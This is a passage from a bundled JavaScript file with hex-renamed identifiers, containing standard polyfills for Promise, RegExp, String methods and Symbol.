                _0x832dce.emit("rejectionHandled", _0x3686cb);
              } else {
                _0x2d8939(_0x83a9aa, _0x3686cb, _0x37c473.value);
              }
            });
          }
          function _0x3d6ed7(_0x46fd93, _0x12e0b9, _0x1211c1) {
            return function (_0x3ccbb5) {
              _0x46fd93(_0x12e0b9, _0x3ccbb5, _0x1211c1);
            };
          }
          function _0x4f251a(_0x10bf6f, _0x168d59, _0x1d1975) {
            if (_0x10bf6f.done) {
              return;
            }
            _0x10bf6f.done = true;
            if (_0x1d1975) {
              _0x10bf6f = _0x1d1975;
            }
            _0x10bf6f.value = _0x168d59;
            _0x10bf6f.state = _0x4b5a96;
            _0xd1660c(_0x10bf6f, true);
          }
          function _0x5b1805(_0xde63fa, _0x50225d, _0x57b4fd) {
            if (_0xde63fa.done) {
              return;
            }
            _0xde63fa.done = true;
            if (_0x57b4fd) {
              _0xde63fa = _0x57b4fd;
            }
            try {
              if (_0xde63fa.facade === _0x50225d) {
                throw _0x51082c("Promise can't be resolved itself");
              }
              var _0x155314 = _0x9db71e(_0x50225d);
              if (_0x155314) {
                _0x5964e6(function () {
                  var _0x30fcf8 = {
                    done: false
                  };
                  try {
                    _0x155314.call(_0x50225d, _0x3d6ed7(_0x5b1805, _0x30fcf8, _0xde63fa), _0x3d6ed7(_0x4f251a, _0x30fcf8, _0xde63fa));
                  } catch (_0x5c17b8) {
                    _0x4f251a(_0x30fcf8, _0x5c17b8, _0xde63fa);
                  }
                });
              } else {
                _0xde63fa.value = _0x50225d;
                _0xde63fa.state = _0x3e9688;
                _0xd1660c(_0xde63fa, false);
              }
            } catch (_0x45e5f1) {
              _0x4f251a({
                done: false
              }, _0x45e5f1, _0xde63fa);
            }
          }
          if (_0x87b4c2) {
            _0x24d581 = function _0x2a8c7a(_0x203cc9) {
              _0x31da92(this, _0x24d581, _0x3b36e3);
              _0x52cdbb(_0x203cc9);
              _0x5da393.call(this);
              var _0x2691cd = _0xcef16f(this);
              try {
                _0x203cc9(_0x3d6ed7(_0x5b1805, _0x2691cd), _0x3d6ed7(_0x4f251a, _0x2691cd));
              } catch (_0x4c8e96) {
                _0x4f251a(_0x2691cd, _0x4c8e96);
              }
            };
            _0x5da393 = function _0x309a85(_0xda1953) {
              _0x71c1dc(this, {
                type: _0x3b36e3,
                done: false,
                notified: false,
                parent: false,
                reactions: [],
                rejection: false,
                state: _0x2922a1,
                value: undefined
              });
            };
            _0x5da393.prototype = _0x1f586f(_0x24d581.prototype, {
              then: function _0x9f6fd8(_0x499384, _0x3a9bd9) {
                var _0x11695c = _0xc172c6(this);
                var _0x5205a6 = _0x6197c7(_0x50334d(this, _0x24d581));
                _0x5205a6.ok = typeof _0x499384 == "function" ? _0x499384 : true;
                _0x5205a6.fail = typeof _0x3a9bd9 == "function" && _0x3a9bd9;
                _0x5205a6.domain = _0x10ea80 ? _0x832dce.domain : undefined;
                _0x11695c.parent = true;
                _0x11695c.reactions.push(_0x5205a6);
                if (_0x11695c.state != _0x2922a1) {
                  _0xd1660c(_0x11695c, false);
                }
                return _0x5205a6.promise;
              },
              catch: function (_0x1ad10c) {
                return this.then(undefined, _0x1ad10c);
              }
            });
            _0x21bbcd = function () {
              var _0xf4b157 = new _0x5da393();
              var _0x37a6e4 = _0xcef16f(_0xf4b157);
              this.promise = _0xf4b157;
              this.resolve = _0x3d6ed7(_0x5b1805, _0x37a6e4);
              this.reject = _0x3d6ed7(_0x4f251a, _0x37a6e4);
            };
            _0x38f276.f = _0x6197c7 = function (_0x46e2a4) {
              if (_0x46e2a4 === _0x24d581 || _0x46e2a4 === _0x4105b5) {
                return new _0x21bbcd(_0x46e2a4);
              } else {
                return _0x40c1c4(_0x46e2a4);
              }
            };
            if (!_0x3a29ef && typeof _0x362b08 == "function") {
              _0x53fb5e = _0x362b08.prototype.then;
              _0x2e3f94(_0x362b08.prototype, "then", function _0x26d4b6(_0x5bb6e0, _0x21b8e7) {
                var _0x490bf7 = this;
                return new _0x24d581(function (_0x160c1d, _0xfe9051) {
                  _0x53fb5e.call(_0x490bf7, _0x160c1d, _0xfe9051);
                }).then(_0x5bb6e0, _0x21b8e7);
              }, {
                unsafe: true
              });
              if (typeof _0x58a318 == "function") {
                _0x281a8f({
                  global: true,
                  enumerable: true,
                  forced: true
                }, {
                  fetch: function _0x38a79f(_0x7418b3) {
                    return _0x170533(_0x24d581, _0x58a318.apply(_0x196f87, arguments));
                  }
                });
              }
            }
          }
          _0x281a8f({
            global: true,
            wrap: true,
            forced: _0x87b4c2
          }, {
            Promise: _0x24d581
          });
          _0xbbcacd(_0x24d581, _0x3b36e3, false, true);
          _0x53fc9b(_0x3b36e3);
          _0x4105b5 = _0x349ce2(_0x3b36e3);
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x87b4c2
          }, {
            reject: function _0x8efb53(_0x46afa1) {
              var _0x5254a4 = _0x6197c7(this);
              _0x5254a4.reject.call(undefined, _0x46afa1);
              return _0x5254a4.promise;
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x3a29ef || _0x87b4c2
          }, {
            resolve: function _0x5feade(_0xd05ee1) {
              return _0x170533(_0x3a29ef && this === _0x4105b5 ? _0x24d581 : this, _0xd05ee1);
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x2faa01
          }, {
            all: function _0x531d24(_0x144a9d) {
              var _0x5ba180 = this;
              var _0x3b7364 = _0x6197c7(_0x5ba180);
              var _0x10ef9e = _0x3b7364.resolve;
              var _0x13db4a = _0x3b7364.reject;
              var _0x58c0be = _0x228dec(function () {
                var _0x4e39dd = _0x52cdbb(_0x5ba180.resolve);
                var _0x138a8e = [];
                var _0x29cc1e = 0;
                var _0x7d2a6f = 1;
                _0x3135a0(_0x144a9d, function (_0x1a17e3) {
                  var _0x3993b1 = _0x29cc1e++;
                  var _0x644752 = false;
                  _0x138a8e.push(undefined);
                  _0x7d2a6f++;
                  _0x4e39dd.call(_0x5ba180, _0x1a17e3).then(function (_0x2fb5f4) {
                    if (_0x644752) {
                      return;
                    }
                    _0x644752 = true;
                    _0x138a8e[_0x3993b1] = _0x2fb5f4;
                    if (! --_0x7d2a6f) {
                      _0x10ef9e(_0x138a8e);
                    }
                  }, _0x13db4a);
                });
                if (! --_0x7d2a6f) {
                  _0x10ef9e(_0x138a8e);
                }
              });
              if (_0x58c0be.error) {
                _0x13db4a(_0x58c0be.value);
              }
              return _0x3b7364.promise;
            },
            race: function _0x45792d(_0x114814) {
              var _0x2e31d0 = this;
              var _0x17e6d8 = _0x6197c7(_0x2e31d0);
              var _0x3821fd = _0x17e6d8.reject;
              var _0x31980d = _0x228dec(function () {
                var _0x13bbdb = _0x52cdbb(_0x2e31d0.resolve);
                _0x3135a0(_0x114814, function (_0x40cc42) {
                  _0x13bbdb.call(_0x2e31d0, _0x40cc42).then(_0x17e6d8.resolve, _0x3821fd);
                });
              });
              if (_0x31980d.error) {
                _0x3821fd(_0x31980d.value);
              }
              return _0x17e6d8.promise;
            }
          });
        },
        4916: function (_0x163309, _0x5044a3, _0x563ca3) {
          'use strict';
  
          var _0x422029 = _0x563ca3(2109);
          var _0x426d31 = _0x563ca3(2261);
          _0x422029({
            target: "RegExp",
            proto: true,
            forced: /./.exec !== _0x426d31
          }, {
            exec: _0x426d31
          });
        },
        9714: function (_0xe4ba2d, _0x3d6607, _0x202f1c) {
          'use strict';
  
          var _0x19dfb2 = _0x202f1c(1320);
          var _0x24afd4 = _0x202f1c(9670);
          var _0x41bf00 = _0x202f1c(7293);
          var _0x60ecc = _0x202f1c(7066);
          var _0x40c310 = "toString";
          var _0x5d5d65 = RegExp.prototype;
          var _0x2b52e9 = _0x5d5d65[_0x40c310];
          var _0x49f58a = _0x41bf00(function () {
            return _0x2b52e9.call({
              source: "a",
              flags: "b"
            }) != "/a/b";
          });
          var _0xac48ba = _0x2b52e9.name != _0x40c310;
          if (_0x49f58a || _0xac48ba) {
            _0x19dfb2(RegExp.prototype, _0x40c310, function _0x18677e() {
              var _0x20bd52 = _0x24afd4(this);
              var _0x2ab82e = String(_0x20bd52.source);
              var _0x377f18 = _0x20bd52.flags;
              var _0x1deca9 = String(_0x377f18 === undefined && _0x20bd52 instanceof RegExp && !("flags" in _0x5d5d65) ? _0x60ecc.call(_0x20bd52) : _0x377f18);
              return "/" + _0x2ab82e + "/" + _0x1deca9;
            }, {
              unsafe: true
            });
          }
        },
        2023: function (_0xd128ef, _0x292479, _0x30617a) {
          'use strict';
  
          var _0x45b245 = _0x30617a(2109);
          var _0x2f4d54 = _0x30617a(3929);
          var _0x3f6ee3 = _0x30617a(4488);
          var _0x1476c6 = _0x30617a(4964);
          _0x45b245({
            target: "String",
            proto: true,
            forced: !_0x1476c6("includes")
          }, {
            includes: function _0x5c15db(_0x5b60b9) {
              return !!~String(_0x3f6ee3(this)).indexOf(_0x2f4d54(_0x5b60b9), arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        8783: function (_0x3f7a4a, _0x2f7d37, _0x11f5ff) {
          'use strict';
  
          var _0x4daae4 = _0x11f5ff(8710).charAt;
          var _0x30a114 = _0x11f5ff(9909);
          var _0x49ab15 = _0x11f5ff(654);
          var _0x5f46e4 = "String Iterator";
          var _0x3e84ab = _0x30a114.set;
          var _0xec3379 = _0x30a114.getterFor(_0x5f46e4);
          _0x49ab15(String, "String", function (_0x867d58) {
            _0x3e84ab(this, {
              type: _0x5f46e4,
              string: String(_0x867d58),
              index: 0
            });
          }, function _0x668297() {
            var _0x14e4cc = _0xec3379(this);
            var _0x34abd5 = _0x14e4cc.string;
            var _0x3cfb7 = _0x14e4cc.index;
            var _0x215607;
            if (_0x3cfb7 >= _0x34abd5.length) {
              return {
                value: undefined,
                done: true
              };
            }
            _0x215607 = _0x4daae4(_0x34abd5, _0x3cfb7);
            _0x14e4cc.index += _0x215607.length;
            return {
              value: _0x215607,
              done: false
            };
          });
        },
        4723: function (_0x459935, _0x2529e4, _0x16140a) {
          'use strict';
  
          var _0x5d1240 = _0x16140a(7007);
          var _0x3a6fbd = _0x16140a(9670);
          var _0x58c267 = _0x16140a(7466);
          var _0xc903d0 = _0x16140a(4488);
          var _0x23eecc = _0x16140a(1530);
          var _0x365914 = _0x16140a(7651);
          _0x5d1240("match", 1, function (_0x379a6, _0xd6a0fe, _0xec2d15) {
            return [function _0x2f150d(_0x30f538) {
              var _0x17ce48 = _0xc903d0(this);
              var _0x1854ff = _0x30f538 == undefined ? undefined : _0x30f538[_0x379a6];
              if (_0x1854ff !== undefined) {
                return _0x1854ff.call(_0x30f538, _0x17ce48);
              } else {
                return new RegExp(_0x30f538)[_0x379a6](String(_0x17ce48));
              }
            }, function (_0x83c1c5) {
              var _0x8b6991 = _0xec2d15(_0xd6a0fe, _0x83c1c5, this);
              if (_0x8b6991.done) {
                return _0x8b6991.value;
              }
              var _0x217364 = _0x3a6fbd(_0x83c1c5);
              var _0x3f6c9e = String(this);
              if (!_0x217364.global) {
                return _0x365914(_0x217364, _0x3f6c9e);
              }
              var _0x5d422e = _0x217364.unicode;
              _0x217364.lastIndex = 0;
              var _0x415163 = [];
              var _0x56f5aa = 0;
              var _0x30c91e;
              while ((_0x30c91e = _0x365914(_0x217364, _0x3f6c9e)) !== null) {
                var _0x32a567 = String(_0x30c91e[0]);
                _0x415163[_0x56f5aa] = _0x32a567;
                if (_0x32a567 === "") {
                  _0x217364.lastIndex = _0x23eecc(_0x3f6c9e, _0x58c267(_0x217364.lastIndex), _0x5d422e);
                }
                _0x56f5aa++;
              }
              if (_0x56f5aa === 0) {
                return null;
              } else {
                return _0x415163;
              }
            }];
          });
        },
        3123: function (_0x8ce039, _0x5aa91d, _0x317102) {
          'use strict';
  
          var _0x245234 = _0x317102(7007);
          var _0x1f5f6f = _0x317102(7850);
          var _0x33a5d4 = _0x317102(9670);
          var _0x3f03ac = _0x317102(4488);
          var _0x3bf850 = _0x317102(6707);
          var _0x4182fb = _0x317102(1530);
          var _0x232d7c = _0x317102(7466);
          var _0x3db8c8 = _0x317102(7651);
          var _0x3e1945 = _0x317102(2261);
          var _0x56172c = _0x317102(7293);
          var _0x181886 = [].push;
          var _0x3e5cc4 = Math.min;
          var _0xa004bc = 4294967295;
          var _0x1bc345 = !_0x56172c(function () {
            return !RegExp(_0xa004bc, "y");
          });
          _0x245234("split", 2, function (_0x529388, _0x38593f, _0x524ca6) {
            var _0xa4543b;
            if ("abbc".split(/(b)*/)[1] == "c" || "test".split(/(?:)/, -1).length != 4 || "ab".split(/(?:ab)*/).length != 2 || ".".split(/(.?)(.?)/).length != 4 || ".".split(/()()/).length > 1 || "".split(/.?/).length) {
              _0xa4543b = function (_0x469d6d, _0x5eff90) {
                var _0x5489ea = String(_0x3f03ac(this));
                var _0x13d4f1 = _0x5eff90 === undefined ? _0xa004bc : _0x5eff90 >>> 0;
                if (_0x13d4f1 === 0) {
                  return [];
                }
                if (_0x469d6d === undefined) {
                  return [_0x5489ea];
                }
                if (!_0x1f5f6f(_0x469d6d)) {
                  return _0x38593f.call(_0x5489ea, _0x469d6d, _0x13d4f1);
                }
                var _0x2a686b = [];
                var _0x1e7e01 = (_0x469d6d.ignoreCase ? "i" : "") + (_0x469d6d.multiline ? "m" : "") + (_0x469d6d.unicode ? "u" : "") + (_0x469d6d.sticky ? "y" : "");
                var _0x5ac9b7 = 0;
                var _0x5ba24c = new RegExp(_0x469d6d.source, _0x1e7e01 + "g");
                var _0x42d49d;
                var _0x10e35c;
                var _0x39e7ce;
                while (_0x42d49d = _0x3e1945.call(_0x5ba24c, _0x5489ea)) {
                  _0x10e35c = _0x5ba24c.lastIndex;
                  if (_0x10e35c > _0x5ac9b7) {
                    _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7, _0x42d49d.index));
                    if (_0x42d49d.length > 1 && _0x42d49d.index < _0x5489ea.length) {
                      _0x181886.apply(_0x2a686b, _0x42d49d.slice(1));
                    }
                    _0x39e7ce = _0x42d49d[0].length;
                    _0x5ac9b7 = _0x10e35c;
                    if (_0x2a686b.length >= _0x13d4f1) {
                      break;
                    }
                  }
                  if (_0x5ba24c.lastIndex === _0x42d49d.index) {
                    _0x5ba24c.lastIndex++;
                  }
                }
                if (_0x5ac9b7 === _0x5489ea.length) {
                  if (_0x39e7ce || !_0x5ba24c.test("")) {
                    _0x2a686b.push("");
                  }
                } else {
                  _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7));
                }
                if (_0x2a686b.length > _0x13d4f1) {
                  return _0x2a686b.slice(0, _0x13d4f1);
                } else {
                  return _0x2a686b;
                }
              };
            } else if ("0".split(undefined, 0).length) {
              _0xa4543b = function (_0x556fe1, _0x2befb7) {
                if (_0x556fe1 === undefined && _0x2befb7 === 0) {
                  return [];
                } else {
                  return _0x38593f.call(this, _0x556fe1, _0x2befb7);
                }
              };
            } else {
              _0xa4543b = _0x38593f;
            }
            return [function _0xf8e915(_0x48b328, _0xee2c71) {
              var _0x570c06 = _0x3f03ac(this);
              var _0x385283 = _0x48b328 == undefined ? undefined : _0x48b328[_0x529388];
              if (_0x385283 !== undefined) {
                return _0x385283.call(_0x48b328, _0x570c06, _0xee2c71);
              } else {
                return _0xa4543b.call(String(_0x570c06), _0x48b328, _0xee2c71);
              }
            }, function (_0xf7f5d8, _0x55e5e8) {
              var _0x46a012 = _0x524ca6(_0xa4543b, _0xf7f5d8, this, _0x55e5e8, _0xa4543b !== _0x38593f);
              if (_0x46a012.done) {
                return _0x46a012.value;
              }
              var _0x4ee7fd = _0x33a5d4(_0xf7f5d8);
              var _0x4c2b08 = String(this);
              var _0x2e7659 = _0x3bf850(_0x4ee7fd, RegExp);
              var _0x42c3d0 = _0x4ee7fd.unicode;
              var _0x52a151 = (_0x4ee7fd.ignoreCase ? "i" : "") + (_0x4ee7fd.multiline ? "m" : "") + (_0x4ee7fd.unicode ? "u" : "") + (_0x1bc345 ? "y" : "g");
              var _0x5f4dcb = new _0x2e7659(_0x1bc345 ? _0x4ee7fd : "^(?:" + _0x4ee7fd.source + ")", _0x52a151);
              var _0x3145ab = _0x55e5e8 === undefined ? _0xa004bc : _0x55e5e8 >>> 0;
              if (_0x3145ab === 0) {
                return [];
              }
              if (_0x4c2b08.length === 0) {
                if (_0x3db8c8(_0x5f4dcb, _0x4c2b08) === null) {
                  return [_0x4c2b08];
                } else {
                  return [];
                }
              }
              var _0x19ef79 = 0;
              var _0x3a2ecf = 0;
              var _0x148eb3 = [];
              while (_0x3a2ecf < _0x4c2b08.length) {
                _0x5f4dcb.lastIndex = _0x1bc345 ? _0x3a2ecf : 0;
                var _0x5c6067 = _0x3db8c8(_0x5f4dcb, _0x1bc345 ? _0x4c2b08 : _0x4c2b08.slice(_0x3a2ecf));
                var _0x15ef24;
                if (_0x5c6067 === null || (_0x15ef24 = _0x3e5cc4(_0x232d7c(_0x5f4dcb.lastIndex + (_0x1bc345 ? 0 : _0x3a2ecf)), _0x4c2b08.length)) === _0x19ef79) {
                  _0x3a2ecf = _0x4182fb(_0x4c2b08, _0x3a2ecf, _0x42c3d0);
                } else {
                  _0x148eb3.push(_0x4c2b08.slice(_0x19ef79, _0x3a2ecf));
                  if (_0x148eb3.length === _0x3145ab) {
                    return _0x148eb3;
                  }
                  for (var _0x1a02e5 = 1; _0x1a02e5 <= _0x5c6067.length - 1; _0x1a02e5++) {
                    _0x148eb3.push(_0x5c6067[_0x1a02e5]);
                    if (_0x148eb3.length === _0x3145ab) {
                      return _0x148eb3;
                    }
                  }
                  _0x3a2ecf = _0x19ef79 = _0x15ef24;
                }
              }
              _0x148eb3.push(_0x4c2b08.slice(_0x19ef79));
              return _0x148eb3;
            }];
          }, !_0x1bc345);
        },
        1817: function (_0x5ea4d8, _0x41122f, _0x2d9751) {
          'use strict';
  
          var _0x2e6b5c = _0x2d9751(2109);
          var _0x40a618 = _0x2d9751(9781);
          var _0x37b854 = _0x2d9751(7854);
          var _0x5ebdde = _0x2d9751(6656);
          var _0x3a12d2 = _0x2d9751(111);
          var _0xb0fe62 = _0x2d9751(3070).f;
          var _0x546238 = _0x2d9751(9920);
          var _0xb8a987 = _0x37b854.Symbol;
          if (_0x40a618 && typeof _0xb8a987 == "function" && (!("description" in _0xb8a987.prototype) || _0xb8a987().description !== undefined)) {
            var _0x420455 = {};
            var _0x35478d = function _0x32255a() {
              var _0x423a56 = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x306e0b = this instanceof _0x35478d ? new _0xb8a987(_0x423a56) : _0x423a56 === undefined ? _0xb8a987() : _0xb8a987(_0x423a56);
              if (_0x423a56 === "") {
                _0x420455[_0x306e0b] = true;
              }
              return _0x306e0b;
            };
            _0x546238(_0x35478d, _0xb8a987);
            var _0x35df8e = _0x35478d.prototype = _0xb8a987.prototype;
            _0x35df8e.constructor = _0x35478d;
            var _0x57a016 = _0x35df8e.toString;
            var _0x49fe08 = String(_0xb8a987("test")) == "Symbol(test)";
            var _0x124d67 = /^Symbol\((.*)\)[^)]+$/;
            _0xb0fe62(_0x35df8e, "description", {
              configurable: true,
              get: function _0x55f96f() {
                var _0x3ecb5e = _0x3a12d2(this) ? this.valueOf() : this;
                var _0x4f6524 = _0x57a016.call(_0x3ecb5e);
                if (_0x5ebdde(_0x420455, _0x3ecb5e)) {
                  return "";
                }
                var _0x26e128 = _0x49fe08 ? _0x4f6524.slice(7, -1) : _0x4f6524.replace(_0x124d67, "$1");
                if (_0x26e128 === "") {
                  return undefined;
                } else {
                  return _0x26e128;
                }
              }
            });
            _0x2e6b5c({
              global: true,
              forced: true
            }, {
              Symbol: _0x35478d
            });
          }
        },
        2165: function (_0x12eb9e, _0x201852, _0x91e951) {
          var _0x24a475 = _0x91e951(7235);
          _0x24a475("iterator");
        },
        2526: function (_0x280367, _0x52e225, _0x2a9861) {
          'use strict';
  
          var _0x31230b = _0x2a9861(2109);
          var _0x3859c4 = _0x2a9861(7854);
          var _0x30257a = _0x2a9861(5005);
          var _0x4d33b5 = _0x2a9861(1913);
          var _0x10ab5e = _0x2a9861(9781);
          var _0x4a033c = _0x2a9861(133);
          var _0x222921 = _0x2a9861(3307);
          var _0x39aad5 = _0x2a9861(7293);
          var _0x5e6bf0 = _0x2a9861(6656);
          var _0x36aa7e = _0x2a9861(3157);
          var _0x182116 = _0x2a9861(111);
          var _0x4dd27c = _0x2a9861(9670);
          var _0x433fca = _0x2a9861(7908);
          var _0x48f8de = _0x2a9861(5656);
          var _0x114751 = _0x2a9861(7593);
          var _0x50730f = _0x2a9861(9114);
          var _0x2acddf = _0x2a9861(30);
          var _0x2ff0be = _0x2a9861(1956);
          var _0x3286c1 = _0x2a9861(8006);
          var _0x40f38d = _0x2a9861(1156);
          var _0x197968 = _0x2a9861(5181);
          var _0x4bac38 = _0x2a9861(1236);
          var _0xee9deb = _0x2a9861(3070);
          var _0x15cf06 = _0x2a9861(5296);
          var _0xf4826 = _0x2a9861(8880);
          var _0x37de39 = _0x2a9861(1320);
          var _0x58136f = _0x2a9861(2309);
          var _0x460af9 = _0x2a9861(6200);
          var _0x2857ea = _0x2a9861(3501);
          var _0x52497e = _0x2a9861(9711);
          var _0xfa59e1 = _0x2a9861(5112);
          var _0x2e6fb3 = _0x2a9861(6061);
          var _0x4cf437 = _0x2a9861(7235);
          var _0x17f710 = _0x2a9861(8003);
          var _0x35bf7c = _0x2a9861(9909);
          var _0x58e8dd = _0x2a9861(2092).forEach;
          var _0x1192d6 = _0x460af9("hidden");
          var _0x660e6a = "Symbol";
          var _0x1e60c1 = "prototype";
          var _0x418878 = _0xfa59e1("toPrimitive");
          var _0x1314e4 = _0x35bf7c.set;
          var _0xc6628f = _0x35bf7c.getterFor(_0x660e6a);
          var _0xe19d7c = Object[_0x1e60c1];
          var _0x2725aa = _0x3859c4.Symbol;
          var _0x464162 = _0x30257a("JSON", "stringify");
          var _0x1c2e42 = _0x4bac38.f;
          var _0x15c9bb = _0xee9deb.f;
          var _0x4e54c9 = _0x40f38d.f;
          var _0x456d87 = _0x15cf06.f;
          var _0x477e3a = _0x58136f("symbols");
          var _0xd87e9c = _0x58136f("op-symbols");
          var _0x20f2bc = _0x58136f("string-to-symbol-registry");
          var _0x5c8e9d = _0x58136f("symbol-to-string-registry");
          var _0x46b5de = _0x58136f("wks");
          var _0x55bc72 = _0x3859c4.QObject;
          var _0x12c91e = !_0x55bc72 || !_0x55bc72[_0x1e60c1] || !_0x55bc72[_0x1e60c1].findChild;
          var _0x4df70a = _0x10ab5e && _0x39aad5(function () {
            return _0x2acddf(_0x15c9bb({}, "a", {
              get: function () {
                return _0x15c9bb(this, "a", {
                  value: 7
                }).a;
              }
            })).a != 7;
          }) ? function (_0xec8add, _0x23efd4, _0x5f5c51) {
            var _0x291db9 = _0x1c2e42(_0xe19d7c, _0x23efd4);
            if (_0x291db9) {
              delete _0xe19d7c[_0x23efd4];
            }
            _0x15c9bb(_0xec8add, _0x23efd4, _0x5f5c51);
            if (_0x291db9 && _0xec8add !== _0xe19d7c) {
              _0x15c9bb(_0xe19d7c, _0x23efd4, _0x291db9);
            }
          } : _0x15c9bb;
          function _0x3194e7(_0x464436, _0x18f9e0) {
            var _0x14a6c9 = _0x477e3a[_0x464436] = _0x2acddf(_0x2725aa[_0x1e60c1]);
            _0x1314e4(_0x14a6c9, {
              type: _0x660e6a,
              tag: _0x464436,
              description: _0x18f9e0
            });
            if (!_0x10ab5e) {
              _0x14a6c9.description = _0x18f9e0;
            }
            return _0x14a6c9;
          }
          var _0x4cc612 = _0x222921 ? function (_0x1946df) {
            return typeof _0x1946df == "symbol";
          } : function (_0x1f8b88) {
            return Object(_0x1f8b88) instanceof _0x2725aa;
          };
          var _0x374859 = function _0x5d6f0e(_0x4516be, _0x4e3eb1, _0x38f6fd) {
            if (_0x4516be === _0xe19d7c) {
              _0x374859(_0xd87e9c, _0x4e3eb1, _0x38f6fd);
            }
            _0x4dd27c(_0x4516be);
            var _0x315d75 = _0x114751(_0x4e3eb1, true);
            _0x4dd27c(_0x38f6fd);
            if (_0x5e6bf0(_0x477e3a, _0x315d75)) {
              if (!_0x38f6fd.enumerable) {
                if (!_0x5e6bf0(_0x4516be, _0x1192d6)) {
                  _0x15c9bb(_0x4516be, _0x1192d6, _0x50730f(1, {}));
                }
                _0x4516be[_0x1192d6][_0x315d75] = true;
              } else {
                if (_0x5e6bf0(_0x4516be, _0x1192d6) && _0x4516be[_0x1192d6][_0x315d75]) {
                  _0x4516be[_0x1192d6][_0x315d75] = false;
                }
                _0x38f6fd = _0x2acddf(_0x38f6fd, {
                  enumerable: _0x50730f(0, false)
                });
              }
              return _0x4df70a(_0x4516be, _0x315d75, _0x38f6fd);
            }
            return _0x15c9bb(_0x4516be, _0x315d75, _0x38f6fd);
          };
          var _0x2b3614 = function _0x4fe6a8(_0x3c7ba6, _0x4e3e10) {
            _0x4dd27c(_0x3c7ba6);
            var _0x48405c = _0x48f8de(_0x4e3e10);
            var _0x1d18f1 = _0x2ff0be(_0x48405c).concat(_0x257aff(_0x48405c));
            _0x58e8dd(_0x1d18f1, function (_0x2a337e) {
              if (!_0x10ab5e || _0x1b0da7.call(_0x48405c, _0x2a337e)) {
                _0x374859(_0x3c7ba6, _0x2a337e, _0x48405c[_0x2a337e]);
              }
            });
            return _0x3c7ba6;
          };
          var _0x5f40c0 = function _0x155d80(_0x5b5c97, _0x443abc) {
            if (_0x443abc === undefined) {
              return _0x2acddf(_0x5b5c97);
            } else {
              return _0x2b3614(_0x2acddf(_0x5b5c97), _0x443abc);
            }
          };
          var _0x1b0da7 = function _0x4b0bdb(_0x402a6c) {
            var _0x3c297c = _0x114751(_0x402a6c, true);
            var _0x56e0a9 = _0x456d87.call(this, _0x3c297c);
            if (this === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x3c297c) && !_0x5e6bf0(_0xd87e9c, _0x3c297c)) {
              return false;
            }
            if (_0x56e0a9 || !_0x5e6bf0(this, _0x3c297c) || !_0x5e6bf0(_0x477e3a, _0x3c297c) || _0x5e6bf0(this, _0x1192d6) && this[_0x1192d6][_0x3c297c]) {
              return _0x56e0a9;
            } else {
              return true;
            }
          };
          var _0x3e9178 = function _0x5e7ff0(_0x109a26, _0x44a948) {
            var _0x4d3bcf = _0x48f8de(_0x109a26);
            var _0x1890fe = _0x114751(_0x44a948, true);
            if (_0x4d3bcf === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x1890fe) && !_0x5e6bf0(_0xd87e9c, _0x1890fe)) {
              return;
            }
            var _0x18c5cc = _0x1c2e42(_0x4d3bcf, _0x1890fe);
            if (_0x18c5cc && _0x5e6bf0(_0x477e3a, _0x1890fe) && (!_0x5e6bf0(_0x4d3bcf, _0x1192d6) || !_0x4d3bcf[_0x1192d6][_0x1890fe])) {
              _0x18c5cc.enumerable = true;
            }
            return _0x18c5cc;
          };
          var _0x35739b = function _0x23baac(_0x55e0de) {
            var _0x48575e = _0x4e54c9(_0x48f8de(_0x55e0de));
            var _0x15e559 = [];
            _0x58e8dd(_0x48575e, function (_0x1931c7) {
              if (!_0x5e6bf0(_0x477e3a, _0x1931c7) && !_0x5e6bf0(_0x2857ea, _0x1931c7)) {
                _0x15e559.push(_0x1931c7);
              }
            });
            return _0x15e559;
          };
          var _0x257aff = function _0xacf64(_0x50cfbc) {
            var _0x562298 = _0x50cfbc === _0xe19d7c;
            var _0xb520a7 = _0x4e54c9(_0x562298 ? _0xd87e9c : _0x48f8de(_0x50cfbc));
            var _0x4f691b = [];
            _0x58e8dd(_0xb520a7, function (_0x26b60b) {
              if (_0x5e6bf0(_0x477e3a, _0x26b60b) && (!_0x562298 || _0x5e6bf0(_0xe19d7c, _0x26b60b))) {
                _0x4f691b.push(_0x477e3a[_0x26b60b]);
              }
            });
            return _0x4f691b;
          };
          if (!_0x4a033c) {
            _0x2725aa = function _0x4754fd() {
              if (this instanceof _0x2725aa) {
                throw TypeError("Symbol is not a constructor");
              }
              var _0x41b1c7 = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x518f31 = _0x52497e(_0x41b1c7);
              function _0x7e2362(_0x1fd859) {
                if (this === _0xe19d7c) {
                  _0x7e2362.call(_0xd87e9c, _0x1fd859);
                }
                if (_0x5e6bf0(this, _0x1192d6) && _0x5e6bf0(this[_0x1192d6], _0x518f31)) {
                  this[_0x1192d6][_0x518f31] = false;
                }
                _0x4df70a(this, _0x518f31, _0x50730f(1, _0x1fd859));
              }
              if (_0x10ab5e && _0x12c91e) {
                _0x4df70a(_0xe19d7c, _0x518f31, {
                  configurable: true,
                  set: _0x7e2362
                });
              }
              return _0x3194e7(_0x518f31, _0x41b1c7);
            };
            _0x37de39(_0x2725aa[_0x1e60c1], "toString", function _0x27c73c() {
              return _0xc6628f(this).tag;
            });
            _0x37de39(_0x2725aa, "withoutSetter", function (_0x1392ad) {
              return _0x3194e7(_0x52497e(_0x1392ad), _0x1392ad);
            });
            _0x15cf06.f = _0x1b0da7;
            _0xee9deb.f = _0x374859;
            _0x4bac38.f = _0x3e9178;
            _0x3286c1.f = _0x40f38d.f = _0x35739b;
            _0x197968.f = _0x257aff;
            _0x2e6fb3.f = function (_0x55fb6e) {
              return _0x3194e7(_0xfa59e1(_0x55fb6e), _0x55fb6e);
            };
            if (_0x10ab5e) {
              _0x15c9bb(_0x2725aa[_0x1e60c1], "description", {
                configurable: true,
                get: function _0x3531d7() {
                  return _0xc6628f(this).description;
                }
              });
              if (!_0x4d33b5) {
                _0x37de39(_0xe19d7c, "propertyIsEnumerable", _0x1b0da7, {
                  unsafe: true
                });
              }
            }
          }
          _0x31230b({
            global: true,
            wrap: true,
            forced: !_0x4a033c,
            sham: !_0x4a033c
          }, {
